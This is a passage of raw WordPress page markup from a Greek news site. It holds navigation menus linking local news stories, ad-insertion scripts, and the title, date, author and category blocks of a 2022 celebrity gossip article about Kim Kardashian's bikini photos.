        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_991" data-td_block_id="tdi_1_991"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_991" data-td_block_id="tdi_1_991"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28196"><a href="https://atakatv.gr/category/%ce%ba%ce%bf%cf%83%ce%bc%ce%bf%cf%83/">ΚΟΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-28201"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7_669 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_669" ><script>var block_tdi_7_669 = new tdBlock();
block_tdi_7_669.id = "tdi_7_669";
block_tdi_7_669.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7_669","tdc_css_class":"tdi_7_669","tdc_css_class_style":"tdi_7_669_rand_style"}';
block_tdi_7_669.td_column_number = "3";
block_tdi_7_669.block_type = "td_block_mega_menu";
block_tdi_7_669.post_count = "4";
block_tdi_7_669.found_posts = "93";
block_tdi_7_669.header_color = "";
block_tdi_7_669.ajax_pagination_infinite_stop = "";
block_tdi_7_669.max_num_pages = "24";
tdBlocksArray.push(block_tdi_7_669);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7_669" id="tdi_8_562" data-td_block_id="tdi_7_669" data-td_filter_value="" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/">Όλα</a><a class="mega-menu-sub-cat-tdi_7_669"  id="tdi_9_996" data-td_block_id="tdi_7_669" data-td_filter_value="704" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_7_669"  id="tdi_10_159" data-td_block_id="tdi_7_669" data-td_filter_value="690" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/">ΔΙΑΤΡΟΦΗ</a><a class="mega-menu-sub-cat-tdi_7_669"  id="tdi_11_944" data-td_block_id="tdi_7_669" data-td_filter_value="689" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%83/">ΣΥΜΒΟΥΛΕΣ</a><a class="mega-menu-sub-cat-tdi_7_669"  id="tdi_12_531" data-td_block_id="tdi_7_669" data-td_filter_value="707" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/texnologia/">Τεχνολογία</a><a class="mega-menu-sub-cat-tdi_7_669"  id="tdi_13_716" data-td_block_id="tdi_7_669" data-td_filter_value="691" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/">ΤΗΛΕΟΡΑΣΗ</a><a class="mega-menu-sub-cat-tdi_7_669"  id="tdi_14_164" data-td_block_id="tdi_7_669" data-td_filter_value="688" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%cf%85%ce%b3%ce%b5%ce%b9%ce%b1/">ΥΓΕΙΑ</a></div></div><div id=tdi_7_669 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2025/04/28/%cf%80%ce%ac%cf%84%cf%81%ce%b1-%ce%bd%cf%84%ce%bf%cf%85-%cf%84%ce%b7%cf%82-%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b1%cf%82-%cf%83%ce%b5-%ce%bd%cf%85%cf%87%cf%84%ce%b5%cf%81%ce%b9/" rel="bookmark" class="td-image-wrap" title="Πάτρα: «Ντου» της Ασφάλειας σε νυχτερινά καταστήματα &#8211; Δύο συλλήψεις"><img class="entry-thumb" src="[data-uri]" alt="" title="Πάτρα: «Ντου» της Ασφάλειας σε νυχτερινά καταστήματα &#8211; Δύο συλλήψεις" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2024/08/astinomia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2025/04/28/%cf%80%ce%ac%cf%84%cf%81%ce%b1-%ce%bd%cf%84%ce%bf%cf%85-%cf%84%ce%b7%cf%82-%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b1%cf%82-%cf%83%ce%b5-%ce%bd%cf%85%cf%87%cf%84%ce%b5%cf%81%ce%b9/" rel="bookmark" title="Πάτρα: «Ντου» της Ασφάλειας σε νυχτερινά καταστήματα &#8211; Δύο συλλήψεις">Πάτρα: «Ντου» της Ασφάλειας σε νυχτερινά καταστήματα &#8211; Δύο συλλήψεις</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2024/08/05/%ce%ba%ce%b1%ce%b9%cf%81%cf%8c%cf%82-%ce%b1%ce%bb%ce%bb%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf-%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c/" rel="bookmark" class="td-image-wrap" title="Καιρός: Αλλάζει το σκηνικό"><img class="entry-thumb" src="[data-uri]" alt="" title="Καιρός: Αλλάζει το σκηνικό" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2024/08/kairos-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2024/08/05/%ce%ba%ce%b1%ce%b9%cf%81%cf%8c%cf%82-%ce%b1%ce%bb%ce%bb%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf-%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c/" rel="bookmark" title="Καιρός: Αλλάζει το σκηνικό">Καιρός: Αλλάζει το σκηνικό</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2024/08/03/%ce%b5%ce%bd%ce%b5%cf%81%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%ac-%cf%80%ce%bf%cf%84%ce%ac-%cf%80%cf%8e%cf%82-%ce%b5%cf%80%ce%b7%cf%81%ce%b5%ce%ac%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bf%cf%81/" rel="bookmark" class="td-image-wrap" title="Ενεργειακά ποτά: Πώς επηρεάζουν τον οργανισμό"><img class="entry-thumb" src="[data-uri]" alt="" title="Ενεργειακά ποτά: Πώς επηρεάζουν τον οργανισμό" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2024/08/pota-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2024/08/03/%ce%b5%ce%bd%ce%b5%cf%81%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%ac-%cf%80%ce%bf%cf%84%ce%ac-%cf%80%cf%8e%cf%82-%ce%b5%cf%80%ce%b7%cf%81%ce%b5%ce%ac%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bf%cf%81/" rel="bookmark" title="Ενεργειακά ποτά: Πώς επηρεάζουν τον οργανισμό">Ενεργειακά ποτά: Πώς επηρεάζουν τον οργανισμό</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2024/08/02/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%bc%ce%b5%ce%bd%ce%af%ce%b4%ce%b9/" rel="bookmark" class="td-image-wrap" title="Φωτιά στο Μενίδι"><img class="entry-thumb" src="[data-uri]" alt="" title="Φωτιά στο Μενίδι" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2024/08/menidi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2024/08/02/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%bc%ce%b5%ce%bd%ce%af%ce%b4%ce%b9/" rel="bookmark" title="Φωτιά στο Μενίδι">Φωτιά στο Μενίδι</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_669" data-td_block_id="tdi_7_669"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_669" data-td_block_id="tdi_7_669"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://atakatv.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_15_317 td_block_template_1 ">

<style>
/* custom css */
.tdi_15_317.td-a-rec-img{
				    text-align: left;
				}.tdi_15_317.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8049351889476584" data-ad-slot="7319259421"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8049351889476584" data-ad-slot="7319259421"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8049351889476584" data-ad-slot="7319259421"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8049351889476584" data-ad-slot="7319259421"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="29558" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-28532"
                    class="post-28532 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_16_518" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_17_199  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_199{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_17_199{
justify-content:center !important;
text-align:center !important;
}

.tdi_17_199 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_17_199{
margin-bottom:28px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column tdi_19_81d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_81d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_21_963  vc_row vc_inner wpb_row td-pb-row absolute_inner_1068 absolute_inner" >
<style scoped>

/* custom css */
.tdi_21_963{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
                }
/* inline tdc_css att */

.tdi_21_963{
width:100% !important;
z-index:1 !important;
}

.tdi_21_963 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_23_991  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_23_991{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_24_660 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_24_660" >
<style>

/* inline tdc_css att */

.tdi_24_660{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_24_660{
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_660{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_24_660{
                    display: inline-block;
                
					color: #ffffff;
				
					font-size:14px !important;text-transform:uppercase !important;
				}.tdi_24_660 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-11-18T01:56:28+00:00" >18 Νοεμβρίου 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_25_366 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25_366" >
<style>

/* inline tdc_css att */

.tdi_25_366{
margin-bottom:0px !important;
padding-right:100px !important;
padding-left:100px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_366{
margin-bottom:30px !important;
padding-right:60px !important;
padding-left:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_25_366{
margin-bottom:30px !important;
padding-right:0px !important;
padding-left:0px !important;
width:auto !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300italic,400,400italic,600,600italic,700,100,100italic,200,200italic,300,500,500italic,700italic,800,800italic,900,900italic|Roboto:300,400,400italic,500,500italic,700,900,100,100italic,200,200italic,300italic,600,600italic,700italic,800,800italic,900italic&display=swap");
.tdi_25_366 .tdb-title-text{
					color: #ffffff;
				
					font-family:Fira Sans !important;font-size:70px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;letter-spacing:-1px !important;
				}.tdi_25_366 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_25_366 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_25_366{
					text-align: center;
				}.tdi_25_366 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_25_366 .tdb-title-text{
					font-family:Fira Sans !important;font-size:60px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_366 .tdb-title-text{
					font-family:Fira Sans !important;font-size:48px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_25_366 .tdb-title-text{
					font-family:Fira Sans !important;font-size:32px !important;line-height:1.1 !important;font-style:italic !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Κ.Καρντάσιαν: Χαμός με τις νέες της φωτογραφίες με το μικροσκοπικό μπικίνι – «Πώς νιώθουν τα παιδιά σου για αυτό;»</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_26_199 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26_199" >
<style>

/* inline tdc_css att */

.tdi_26_199{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_199{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_26_199{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_199 .tdb-featured-image-bg{
                    background: url('https://atakatv.gr/wp-content/uploads/2022/11/315750405_460591155979252_3826003652401087849_n.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center center%;
                
                    padding-bottom: 640px;
                }.tdi_26_199:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: rgba(0,0,0,0.5);
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_26_199 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_26_199 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26_199 .tdb-featured-image-bg{
                    padding-bottom: 600px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_199 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_26_199 .tdb-featured-image-bg{
                    padding-bottom: 460px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_27_516" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_28_c61  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_28_c61{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_28_c61{
margin-bottom:70px !important;
padding-top:50px !important;
padding-bottom:50px !important;
position:relative;
}

.tdi_28_c61 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_c61{
margin-right:10px !important;
margin-bottom:30px !important;
margin-left:10px !important;
padding-top:0px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_c61{
margin-bottom:40px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_27_516_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_27_516_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_30_a73  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_30_a73{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30_a73{
margin-bottom:30px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_31_611 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31_611" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_611{
margin-bottom:-20px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_32_ef7 .tdm-title{
					color: #888888;
				}.tdi_32_ef7 .tdm-title{
					font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_32_ef7"><h3 class="tdm-title tdm-title-md">Author</h3></div></div></div></div><div class="td_block_wrap tdb_single_author tdi_33_1a8 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_33_1a8" >
<style>

/* inline tdc_css att */

.tdi_33_1a8{
margin-bottom:0px !important;
padding-top:10px !important;
justify-content:center !important;
text-align:center !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_33_1a8{
margin-top:-10px !important;
padding-top:0px !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_1a8{
margin-top:7px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300italic,400,400italic,600,600italic,700,100,100italic,200,200italic,300,500,500italic,700italic,800,800italic,900,900italic|Roboto:300,400,400italic,500,500italic,700,900,100,100italic,200,200italic,300italic,600,600italic,700italic,800,800italic,900italic&display=swap");
.tdi_33_1a8 .avatar{
                    width: 50px;
                    height: 50px;
                
                    margin-right: 20px;
                
                    border-radius: 50%;
                }.tdi_33_1a8 .tdb-author-name{
					color: #000;
				
					font-family:Fira Sans !important;font-size:18px !important;font-weight:600 !important;
				}.tdi_33_1a8 .tdb-author-by{
					font-size:14px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_1a8 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 10px;
                }.tdi_33_1a8 .tdb-author-name{
					font-family:Fira Sans !important;font-size:14px !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://atakatv.gr/author/dimitra/"><img alt='' src='https://secure.gravatar.com/avatar/c9407591f50871dcf130d23338527fcc7c1ece0ea884411a06ecdb7a2e717152?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9407591f50871dcf130d23338527fcc7c1ece0ea884411a06ecdb7a2e717152?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://atakatv.gr/author/dimitra/">DIMITRA KOUTRA</a></div></div></div></div></div><div class="vc_column tdi_35_953  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_35_953{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_35_953{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_36_136 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_136" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_136{
margin-bottom:-20px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_37_651 .tdm-title{
					color: #888888;
				}.tdi_37_651 .tdm-title{
					font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_37_651"><h3 class="tdm-title tdm-title-md">Categories</h3></div></div></div></div><div class="td_block_wrap tdb_single_categories tdi_38_119 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_38_119" >
<style>

/* inline tdc_css att */

.tdi_38_119{
margin-top:15px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_38_119{
margin-top:-10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_119{
margin-top:22px !important;
}
}

</style>
<style>
/* custom css */
.tdi_38_119 .tdb-entry-category{
					padding: 4px 20px;
				
					margin: 7px;
				
					font-size:15px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_38_119 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #ff00fa !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_38_119 .tdb-cat-bg:before{
					background-color: rgba(255,0,250,0.8);
				}.tdi_38_119 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_38_119 .tdb-cat-text{
					margin-right: 10px;
				
					font-size:15px !important;
				}.td-theme-wrap .tdi_38_119{
					text-align: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38_119 .tdb-entry-category{
					margin: 0 px;
				
					font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_38_119 .tdb-cat-text{
					font-size:12px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/" ><span class="tdb-cat-bg"></span>ΔΙΑΦΟΡΑ</a><a class="tdb-entry-category" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/lifestyle/" ><span class="tdb-cat-bg"></span>Lifestyle</a></div></div></div></div><div class="vc_column tdi_40_357  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_40_357{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_41_1aa tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41_1aa" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_1aa{
margin-bottom:-20px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_42_661 .tdm-title{
					color: #888888;
				}.tdi_42_661 .tdm-title{
					font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_42_661"><h3 class="tdm-title tdm-title-md">Share</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_43_13c td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_13c" >
<style>

/* inline tdc_css att */

.tdi_43_13c{
margin-top:5px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43_13c{
margin-top:0px !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_13c{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_43_13c .td-post-sharing,
				.tdi_43_13c .tdb-share-classic{
					text-align: center;
				}
</style><div id="tdi_43_13c" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
